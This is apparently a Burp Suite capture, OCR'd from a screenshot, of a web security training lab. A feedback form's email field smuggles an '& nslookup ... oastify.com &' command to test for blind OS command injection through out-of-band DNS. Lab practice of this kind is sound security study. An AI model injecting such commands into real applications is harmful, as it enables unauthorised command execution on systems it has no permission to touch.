 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0ac100ca04b8a34980e58a46007f0010.web-security-academy.net
3 Cookie: session=zShMAyoNQBEqrJ3UuycBBkUR2W8ZgUYr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 173
10 Origin:
https://0ac100ca04b8a34980e58a46007f0010.web-security-academy.net
11 Referer:
https://0ac100ca04b8a34980e58a46007f0010.web-security-academy.net/f
eedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=6h0QRcABknjmqL6P0ttGRrQdkl4t9dcT&name=test&email=
test%40gmail.com%26+nslookup+5djohl6cm9e7jy7xe5okddgel5rwfm3b.oasti
fy.com+%26&subject=test&message=testtesttesttesttest
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}